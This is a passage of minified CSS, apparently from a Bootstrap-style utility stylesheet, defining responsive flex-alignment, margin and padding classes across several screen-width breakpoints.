!important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media(min-width: 992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media(min-width: 1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:5px !important}.mt-1,.my-1{margin-top:5px !important}.mr-1,.mx-1{margin-right:5px !important}.mb-1,.my-1{margin-bottom:5px !important}.ml-1,.mx-1{margin-left:5px !important}.m-2{margin:10px !important}.mt-2,.my-2{margin-top:10px !important}.mr-2,.mx-2{margin-right:10px !important}.mb-2,.my-2{margin-bottom:10px !important}.ml-2,.mx-2{margin-left:10px !important}.m-3{margin:15px !important}.mt-3,.my-3{margin-top:15px !important}.mr-3,.mx-3{margin-right:15px !important}.mb-3,.my-3{margin-bottom:15px !important}.ml-3,.mx-3{margin-left:15px !important}.m-4{margin:30px !important}.mt-4,.my-4{margin-top:30px !important}.mr-4,.mx-4{margin-right:30px !important}.mb-4,.my-4{margin-bottom:30px !important}.ml-4,.mx-4{margin-left:30px !important}.m-5{margin:50px !important}.mt-5,.my-5{margin-top:50px !important}.mr-5,.mx-5{margin-right:50px !important}.mb-5,.my-5{margin-bottom:50px !important}.ml-5,.mx-5{margin-left:50px !important}.m-6{margin:80px !important}.mt-6,.my-6{margin-top:80px !important}.mr-6,.mx-6{margin-right:80px !important}.mb-6,.my-6{margin-bottom:80px !important}.ml-6,.mx-6{margin-left:80px !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:5px !important}.pt-1,.py-1{padding-top:5px !important}.pr-1,.px-1{padding-right:5px !important}.pb-1,.py-1{padding-bottom:5px !important}.pl-1,.px-1{padding-left:5px !important}.p-2{padding:10px !important}.pt-2,.py-2{padding-top:10px !important}.pr-2,.px-2{padding-right:10px !important}.pb-2,.py-2{padding-bottom:10px !important}.pl-2,.px-2{padding-left:10px !important}.p-3{padding:15px !important}.pt-3,.py-3{padding-top:15px !important}.pr-3,.px-3{padding-right:15px !important}.pb-3,.py-3{padding-bottom:15px !important}.pl-3,.px-3{padding-left:15px !important}.p-4{padding:30px !important}.pt-4,.py-4{padding-top:30px !important}.pr-4,.px-4{padding-right:30px !important}.pb-4,.py-4{padding-bottom:30px !important}.pl-4,.px-4{padding-left:30px !important}.p-5{padding:50px !important}.pt-5,.py-5{padding-top:50px !important}.pr-5,.px-5{padding-right:50px !important}.pb-5,.py-5{padding-bottom:50px !important}.pl-5,.px-5{padding-left:50px !important}.p-6{padding:80px !important}.pt-6,.py-6{padding-top:80px !important}.pr-6,.px-6{padding-right:80px !important}.pb-6,.py-6{padding-bottom:80px !important}.pl-6,.px-6{padding-left:80px !important}.m-n1{margin:-5px !important}.mt-n1,.my-n1{margin-top:-5px !important}.mr-n1,.mx-n1{margin-right:-5px !important}.mb-n1,.my-n1{margin-bottom:-5px !important}.ml-n1,.mx-n1{margin-left:-5px !important}.m-n2{margin:-10px !important}.mt-n2,.my-n2{margin-top:-10px !important}.mr-n2,.mx-n2{margin-right:-10px !important}.mb-n2,.my-n2{margin-bottom:-10px !important}.ml-n2,.mx-n2{margin-left:-10px !important}.m-n3{margin:-15px !important}.mt-n3,.my-n3{margin-top:-15px !important}.mr-n3,.mx-n3{margin-right:-15px !important}.mb-n3,.my-n3{margin-bottom:-15px !important}.ml-n3,.mx-n3{margin-left:-15px !important}.m-n4{margin:-30px !important}.mt-n4,.my-n4{margin-top:-30px !important}.mr-n4,.mx-n4{margin-right:-30px !important}.mb-n4,.my-n4{margin-bottom:-30px !important}.ml-n4,.mx-n4{margin-left:-30px !important}.m-n5{margin:-50px !important}.mt-n5,.my-n5{margin-top:-50px !important}.mr-n5,.mx-n5{margin-right:-50px !important}.mb-n5,.my-n5{margin-bottom:-50px !important}.ml-n5,.mx-n5{margin-left:-50px !important}.m-n6{margin:-80px !important}.mt-n6,.my-n6{margin-top:-80px !important}.mr-n6,.mx-n6{margin-right:-80px !important}.mb-n6,.my-n6{margin-bottom:-80px !important}.ml-n6,.mx-n6{margin-left:-80px !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media(min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:5px !important}.mt-sm-1,.my-sm-1{margin-top:5px !important}.mr-sm-1,.mx-sm-1{margin-right:5px !important}.mb-sm-1,.my-sm-1{margin-bottom:5px !important}.ml-sm-1,.mx-sm-1{margin-left:5px !important}.m-sm-2{margin:10px !important}.mt-sm-2,.my-sm-2{margin-top:10px !important}.mr-sm-2,.mx-sm-2{margin-right:10px !important}.mb-sm-2,.my-sm-2{margin-bottom:10px !important}.ml-sm-2,.mx-sm-2{margin-left:10px !important}.m-sm-3{margin:15px !important}.mt-sm-3,.my-sm-3{margin-top:15px !important}.mr-sm-3,.mx-sm-3{margin-right:15px !important}.mb-sm-3,.my-sm-3{margin-bottom:15px !important}.ml-sm-3,.mx-sm-3{margin-left:15px !important}.m-sm-4{margin:30px !important}.mt-sm-4,.my-sm-4{margin-top:30px !important}.mr-sm-4,.mx-sm-4{margin-right:30px !important}.mb-sm-4,.my-sm-4{margin-bottom:30px !important}.ml-sm-4,.mx-sm-4{margin-left:30px !important}.m-sm-5{margin:50px !important}.mt-sm-5,.my-sm-5{margin-top:50px !important}.mr-sm-5,.mx-sm-5{margin-right:50px !important}.mb-sm-5,.my-sm-5{margin-bottom:50px !important}.ml-sm-5,.mx-sm-5{margin-left:50px !important}.m-sm-6{margin:80px !important}.mt-sm-6,.my-sm-6{margin-top:80px !important}.mr-sm-6,.mx-sm-6{margin-right:80px !important}.mb-sm-6,.my-sm-6{margin-bottom:80px !important}.ml-sm-6,.mx-sm-6{margin-left:80px !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:5px !important}.pt-sm-1,.py-sm-1{padding-top:5px !important}.pr-sm-1,.px-sm-1{padding-right:5px !important}.pb-sm-1,.py-sm-1{padding-bottom:5px !important}.pl-sm-1,.px-sm-1{padding-left:5px !important}.p-sm-2{padding:10px !important}.pt-sm-2,.py-sm-2{padding-top:10px !important}.pr-sm-2,.px-sm-2{padding-right:10px !important}.pb-sm-2,.py-sm-2{padding-bottom:10px !important}.pl-sm-2,.px-sm-2{padding-left:10px !important}.p-sm-3{padding:15px !important}.pt-sm-3,.py-sm-3{padding-top:15px !important}.pr-sm-3,.px-sm-3{padding-right:15px !important}.pb-sm-3,.py-sm-3{padding-bottom:15px !important}.pl-sm-3,.px-sm-3{padding-left:15px !important}.p-sm-4{padding:30px !important}.pt-sm-4,.py-sm-4{padding-top:30px !important}.pr-sm-4,.px-sm-4{padding-right:30px !important}.pb-sm-4,.py-sm-4{padding-bottom:30px !important}.pl-sm-4,.px-sm-4{padding-left:30px !important}.p-sm-5{padding:50px !important}.pt-sm-5,.py-sm-5{padding-top:50px !important}.pr-sm-5,.px-sm-5{padding-right:50px !important}.pb-sm-5,.py-sm-5{padding-bottom:50px !important}.pl-sm-5,.px-sm-5{padding-left:50px !important}.p-sm-6{padding:80px !important}.pt-sm-6,.py-sm-6{padding-top:80px !important}.pr-sm-6,.px-sm-6{padding-right:80px !important}.pb-sm-6,.py-sm-6{padding-bottom:80px !important}.pl-sm-6,.px-sm-6{padding-left:80px !important}.m-sm-n1{margin:-5px !important}.mt-sm-n1,.my-sm-n1{margin-top:-5px !important}.mr-sm-n1,.mx-sm-n1{margin-right:-5px !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-5px !important}.ml-sm-n1,.mx-sm-n1{margin-left:-5px !important}.m-sm-n2{margin:-10px !important}.mt-sm-n2,.my-sm-n2{margin-top:-10px !important}.mr-sm-n2,.mx-sm-n2{margin-right:-10px !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-10px !important}.ml-sm-n2,.mx-sm-n2{margin-left:-10px !important}.m-sm-n3{margin:-15px !important}.mt-sm-n3,.my-sm-n3{margin-top:-15px !important}.mr-sm-n3,.mx-sm-n3{margin-right:-15px !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-15px !important}.ml-sm-n3,.mx-sm-n3{margin-left:-15px !important}.m-sm-n4{margin:-30px !important}.mt-sm-n4,.my-sm-n4{margin-top:-30px !important}.mr-sm-n4,.mx-sm-n4{margin-right:-30px !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-30px !important}.ml-sm-n4,.mx-sm-n4{margin-left:-30px !important}.m-sm-n5{margin:-50px !important}.mt-sm-n5,.my-sm-n5{margin-top:-50px !important}.mr-sm-n5,.mx-sm-n5{margin-right:-50px !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-50px !important}.ml-sm-n5,.mx-sm-n5{margin-left:-50px !important}.m-sm-n6{margin:-80px !important}.mt-sm-n6,.my-sm-n6{margin-top:-80px !important}.mr-sm-n6,.mx-sm-n6{margin-right:-80px !important}.mb-sm-n6,.my-sm-n6{margin-bottom:-80px !important}.ml-sm-n6,.mx-sm-n6{margin-left:-80px !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media(min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:5px !important}.mt-md-1,.my-md-1{margin-top:5px !important}.mr-md-1,.mx-md-1{margin-right:5px !important}.mb-md-1,.my-md-1{margin-bottom:5px !important}.ml-md-1,.mx-md-1{margin-left:5px !important}.m-md-2{margin:10px !important}.mt-md-2,.my-md-2{margin-top:10px !important}.mr-md-2,.mx-md-2{margin-right:10px !important}.mb-md-2,.my-md-2{margin-bottom:10px !important}.ml-md-2,.mx-md-2{margin-left:10px !important}.m-md-3{margin:15px !important}.mt-md-3,.my-md-3{margin-top:15px !important}.mr-md-3,.mx-md-3{margin-right:15px !important}.mb-md-3,.my-md-3{margin-bottom:15px !important}.ml-md-3,.mx-md-3{margin-left:15px !important}.m-md-4{margin:30px !important}.mt-md-4,.my-md-4{margin-top:30px !important}.mr-md-4,.mx-md-4{margin-right:30px !important}.mb-md-4,.my-md-4{margin-bottom:30px !important}.ml-md-4,.mx-md-4{margin-left:30px !important}.m-md-5{margin:50px !important}.mt-md-5,.my-md-5{margin-top:50px !important}.mr-md-5,.mx-md-5{margin-right:50px !important}.mb-md-5,.my-md-5{margin-bottom:50px !important}.ml-md-5,.mx-md-5{margin-left:50px !important}.m-md-6{margin:80px !important}.mt-md-6,.my-md-6{margin-top:80px !important}.mr-md-6,.mx-md-6{margin-right:80px !important}.mb-md-6,.my-md-6{margin-bottom:80px !important}.ml-md-6,.mx-md-6{margin-left:80px !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:5px !important}.pt-md-1,.py-md-1{padding-top:5px !important}.pr-md-1,.px-md-1{padding-right:5px !important}.pb-md-1,.py-md-1{padding-bottom:5px !important}.pl-md-1,.px-md-1{padding-left:5px !important}.p-md-2{padding:10px !important}.pt-md-2,.py-md-2{padding-top:10px !important}.pr-md-2,.px-md-2{padding-right:10px !important}.pb-md-2,.py-md-2{padding-bottom:10px !important}.pl-md-2,.px-md-2{padding-left:10px !important}.p-md-3{padding:15px !important}.pt-md-3,.py-md-3{padding-top:15px !important}.pr-md-3,.px-md-3{padding-right:15px !important}.pb-md-3,.py-md-3{padding-bottom:15px !important}.pl-md-3,.px-md-3{padding-left:15px !important}.p-md-4{padding:30px !important}.pt-md-4,.py-md-4{padding-top:30px !important}.pr-md-4,.px-md-4{padding-right:30px !important}.pb-md-4,.py-md-4{padding-bottom:30px !important}.pl-md-4,.px-md-4{padding-left:30px !important}.p-md-5{padding:50px !important}.pt-md-5,.py-md-5{padding-top:50px !important}.pr-md-5,.px-md-5{padding-right:50px !important}.pb-md-5,.py-md-5{padding-bottom:50px !important}.pl-md-5,.px-md-5{padding-left:50px !important}.p-md-6{padding:80px !important}.pt-md-6,.py-md-6{padding-top:80px !important}.pr-md-6,.px-md-6{padding-right:80px !important}.pb-md-6,.py-md-6{padding-bottom:80px !important}.pl-md-6,.px-md-6{padding-left:80px !important}.m-md-n1{margin:-5px !important}.mt-md-n1,.my-md-n1{margin-top:-5px !important}.mr-md-n1,.mx-md-n1{margin-right:-5px !important}.mb-md-n1,.my-md-n1{margin-bottom:-5px !important}.ml-md-n1,.mx-md-n1{margin-left:-5px !important}.m-md-n2{margin:-10px !important}.mt-md-n2,.my-md-n2{margin-top:-10px !important}.mr-md-n2,.mx-md-n2{margin-right:-10px !important}.mb-md-n2,.my-md-n2{margin-bottom:-10px !important}.ml-md-n2,.mx-md-n2{margin-left:-10px !important}.m-md-n3{margin:-15px !important}.mt-md-n3,.my-md-n3{margin-top:-15px !important}.mr-md-n3,.mx-md-n3{margin-right:-15px !important}.mb-md-n3,.my-md-n3{margin-bottom:-15px !important}.ml-md-n3,.mx-md-n3{margin-left:-15px !important}.m-md-n4{margin:-30px !important}.mt-md-n4,.my-md-n4{margin-top:-30px !important}.mr-md-n4,.mx-md-n4{margin-right:-30px !important}.mb-md-n4,.my-md-n4{margin-bottom:-30px !important}.ml-md-n4,.mx-md-n4{margin-left:-30px !important}.m-md-n5{margin:-50px !important}.mt-md-n5,.my-md-n5{margin-top:-50px !important}.mr-md-n5,.mx-md-n5{margin-right:-50px !important}.mb-md-n5,.my-md-n5{margin-bottom:-50px !important}.ml-md-n5,.mx-md-n5{margin-left:-50px !important}.m-md-n6{margin:-80px !important}.mt-md-n6,.my-md-n6{margin-top:-80px !important}.mr-md-n6,.mx-md-n6{margin-right:-80px !important}.mb-md-n6,.my-md-n6{margin-bottom:-80px !important}.ml-md-n6,.mx-md-n6{margin-left:-80px !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media(min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:5px !important}.mt-lg-1,.my-lg-1{margin-top:5px !important}.mr-lg-1,.mx-lg-1{margin-right:5px !important}.mb-lg-1,.my-lg-1{margin-bottom:5px !important}.ml-lg-1,.mx-lg-1{margin-left:5px !important}.m-lg-2{margin:10px !important}.mt-lg-2,.my-lg-2{margin-top:10px !important}.mr-lg-2,.mx-lg-2{margin-right:10px !important}.mb-lg-2,.my-lg-2{margin-bottom:10px !important}.ml-lg-2,.mx-lg-2{margin-left:10px !important}.m-lg-3{margin:15px !important}.mt-lg-3,.my-lg-3{margin-top:15px !important}.mr-lg-3,.mx-lg-3{margin-right:15px !important}.mb-lg-3,.my-lg-3{margin-bottom:15px !important}.ml-lg-3,.mx-lg-3{margin-left:15px !important}.m-lg-4{margin:30px !important}.mt-lg-4,.my-lg-4{margin-top:30px !important}.mr-lg-4,.mx-lg-4{margin-right:30px !important}.mb-lg-4,.my-lg-4{margin-bottom:30px !important}.ml-lg-4,.mx-lg-4{margin-left:30px !important}.m-lg-5{margin:50px !important}.mt-lg-5,.my-lg-5{margin-top:50px !important}.mr-lg-5,.mx-lg-5{margin-right:50px !important}.mb-lg-5,.my-lg-5{margin-bottom:50px !important}.ml-lg-5,.mx-lg-5{margin-left:50px !important}.m-lg-6{margin:80px !important}.mt-lg-6,.my-lg-6{margin-top:80px !important}.mr-lg-6,.mx-lg-6{margin-right:80px !important}.mb-lg-6,.my-lg-6{margin-bottom:80px !important}.ml-lg-6,.mx-lg-6{margin-left:80px !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:5px !important}.pt-lg-1,.py-lg-1{padding-top:5px !important}.pr-lg-1,.px-lg-1{padding-right:5px !important}.pb-lg-1,.py-lg-1{padding-bottom:5px !important}.pl-lg-1,.px-lg-1{padding-left:5px !important}.p-lg-2{padding:10px !important}.pt-lg-2,.py-lg-2{padding-top:10px !important}.pr-lg-2,.px-lg-2{padding-right:10px !important}.pb-lg-2,.py-lg-2{padding-bottom:10px !important}.pl-lg-2,.px-lg-2{padding-left:10px !important}.p-lg-3{padding:15px !important}.pt-lg-3,.py-lg-3{padding-top:15px !important}.pr-lg-3,.px-lg-3{padding-right:15px !important}.pb-lg-3,.py-lg-3{padding-bottom:15px !important}.pl-lg-3,.px-lg-3{padding-left:15px !important}.p-lg-4{padding:30px !important}.pt-lg-4,.py-lg-4{padding-top:30px !important}.pr-lg-4,.px-lg-4{padding-right:30px !important}.pb-lg-4,.py-lg-4{padding-bottom:30px !important}.pl-lg-4,.px-lg-4{padding-left:30px !important}.p-lg-5{padding:50px !important}.pt-lg-5,.py-lg-5{padding-top:50px !important}.pr-lg-5,.px-lg-5{padding-right:50px !important}.pb-lg-5,.py-lg-5{padding-bottom:50px !important}.pl-lg-5,.px-lg-5{padding-left:50px !important}.p-lg-6{padding:80px !important}.pt-lg-6,.py-lg-6{padding-top:80px !important}.pr-lg-6,.px-lg-6{padding-right:80px !important}.pb-lg-6,.py-lg-6{padding-bottom:80px !important}.pl-lg-6,.px-lg-6{padding-left:80px !important}.m-lg-n1{margin:-5px !important}.mt-lg-n1,.my-lg-n1{margin-top:-5px !important}.mr-lg-n1,.mx-lg-n1{margin-right:-5px !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-5px !important}.ml-lg-n1,.mx-lg-n1{margin-left:-5px !important}.m-lg-n2{margin:-10px !important}.mt-lg-n2,.my-lg-n2{margin-top:-10px !important}.mr-lg-n2,.mx-lg-n2{margin-right:-10px !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-10px !important}.ml-lg-n2,.mx-lg-n2{margin-left:-10px !important}.m-lg-n3{margin:-15px !important}.mt-lg-n3,.my-lg-n3{margin-top:-15px !important}.mr-lg-n3,.mx-lg-n3{margin-right:-15px !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-15px !important}.ml-lg-n3,.mx-lg-n3{margin-left:-15px !important}.m-lg-n4{margin:-30px !important}.mt-lg-n4,.my-lg-n4{margin-top:-30px !important}.mr-lg-n4,.mx-lg-n4{margin-right:-30px !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-30px !important}.ml-lg-n4,.mx-lg-n4{margin-left:-30px !important}.m-lg-n5{margin:-50px !important}.mt-lg-n5,.my-lg-n5{margin-top:-50px !important}.mr-lg-n5,.mx-lg-n5{margin-right:-50px !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-50px !important}.ml-lg-n5,.mx-lg-n5{margin-left:-50px !important}.m-lg-n6{margin:-80px !important}.mt-lg-n6,.my-lg-n6{margin-top:-80px !important}.mr-lg-n6,.mx-lg-n6{margin-right:-80px !important}.mb-lg-n6,.my-lg-n6{margin-bottom:-80px !important}.ml-lg-n6,.mx-lg-n6{margin-left:-80px !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media(min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:5px !important}.mt-xl-1,.my-xl-1{margin-top:5px !important}.mr-xl-1,.mx-xl-1{margin-right:5px !important}.mb-xl-1,.my-xl-1{margin-bottom:5px !important}.ml-xl-1,.mx-xl-1{margin-left:5px !important}.m-xl-2{margin:10px !important}.mt-xl-2,.my-xl-2{margin-top:10px !important}.mr-xl-2,.mx-xl-2{margin-right:10px !important}.mb-xl-2,.my-xl-2{margin-bottom:10px !important}.ml-xl-2,.mx-xl-2{margin-left:10px !important}.m-xl-3{margin:15px !important}.mt-xl-3,.my-xl-3{margin-top:15px !important}.mr-xl-3,.mx-xl-3{margin-right:15px !important}.mb-xl-3,.my-xl-3{margin-bottom:15px !important}.ml-xl-3,.mx-xl-3{margin-left:15px !important}.m-xl-4{margin:30px !important}.mt-xl-4,.my-xl-4{margin-top:30px !important}.mr-xl-4,.mx-xl-4{margin-right:30px !important}.mb-xl-4,.my-xl-4{margin-bottom:30px !important}.ml-xl-4,.mx-xl-4{margin-left:30px !important}.m-xl-5{margin:50px !important}.mt-xl-5,.my-xl-5{margin-top:50px !important}.mr-xl-5,.mx-xl-5{margin-right:50px !important}.mb-xl-5,.my-xl-5{margin-bottom:50px !important}.ml-xl-5,.mx-xl-5{margin-left:50px !important}.m-xl-6{margin:80px !important}.mt-xl-6,.my-xl-6{margin-top:80px !important}.mr-xl-6,.mx-xl-6{margin-right:80px !important}.mb-xl-6,.my-xl-6{margin-bottom:80px !important}.ml-xl-6,.mx-xl-6{margin-left:80px !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:5px !important}.pt-xl-1,.py-xl-1{padding-top:5px !important}.pr-xl-1,.px-xl-1{padding-right:5px !important}.pb-xl-1,.py-xl-1{padding-bottom:5px !important}.pl-xl-1,.px-xl-1{padding-left:5px !important}.p-xl-2{padding:10px !important}.pt-xl-2,.py-xl-2{padding-top:10px !important}.pr-xl-2,.px-xl-2{padding-right:10px !important}.pb-xl-2,.py-xl-2{padding-bottom:10px !important}.pl-xl-2,.px-xl-2{padding-left:10px !important}.p-xl-3{padding:15px !important}.pt-xl-3,.py-xl-3{padding-top:15px !important}.pr-xl-3,.px-xl-3{padding-right:15px !important}.pb-xl-3,.py-xl-3{padding-bottom:15px !important}.pl-xl-3,.px-xl-3{padding-left:15px !important}.p-xl-4{padding:30px !important}.pt-xl-4,.py-xl-4{padding-top:30px !important}.pr-xl-4,.px-xl-4{padding-right:30px !important}.pb-xl-4,.py-xl-4{padding-bottom:30px !important}.pl-xl-4,.px-xl-4{padding-left:30px !important}.p-xl-5{padding:50px !important}.pt-xl-5,.py-xl-5{padding-top:50px !important}.pr-xl-5,.px-xl-5{padding-right:50px !important}.pb-xl-5,.py-xl-5{padding-bottom:50px !important}.pl-xl-5,.px-xl-5{padding-left:50px !important}.p-xl-6{padding:80px !important}.pt-xl-6,.py-xl-6{padding-top:80px !important}.pr-xl-6,.px-xl-6{padding-right:80px !important}.pb-xl-6,.py-xl-6{padding-bottom:80px !important}.pl-xl-6,.px-xl-6{padding-left:80px !important}.m-xl-n1{margin:-5px !important}.mt-xl-n1,.my-xl-n1{margin-top:-5px !important}.mr-xl-n1,.mx-xl-n1{margin-right:-5px !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-5px !important}.ml-xl-n1,.mx-xl-n1{margin-left:-5px !important}.m-xl-n2{margin:-10px !important}.mt-xl-n2,.my-xl-n2{margin-top:-10px !important}.mr-xl-n2,.mx-xl-n2{margin-right:-10px !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-10px !important}.ml-xl-n2,.mx-xl-n2{margin-left:-10px !important}.m-xl-n3{margin:-15px !important}.mt-xl-n3,.my-xl-n3{margin-top:-15px !important}.mr-xl-n3,.mx-xl-n3{margin-right:-15px !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-15px !important}.ml-xl-n3,.mx-xl-n3{margin-left:-15px !important}.m-xl-n4{margin:-30px !important}.mt-xl-n4,.my-xl-n4{margin-top:-30px !important}.mr-xl-n4,.mx-xl-n4{margin-right:-30px !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-30px !important}.ml-xl-n4,.mx-xl-n4{margin-left:-30px !important}.m-xl-n5{margin:-50px !important}.mt-xl-n5,.my-xl-n5{margin-top:-50px !important}.mr-xl-n5,.mx-xl-n5{margin-right:-50px !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-50px !important}.ml-xl-n5,.mx-xl-n5{margin-left:-50px !important}.m-xl-n6{margin:-80px !important}.mt-xl-n6,.my-xl-n6{margin-top:-80px !important}.mr-xl-n6,.mx-xl-n6{margin-right:-80px !important}.mb-xl-n6,.my-xl-n6{margin-bottom:-80px !important}.ml-xl-n6,.mx-xl-n6{margin-left:-80px !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto 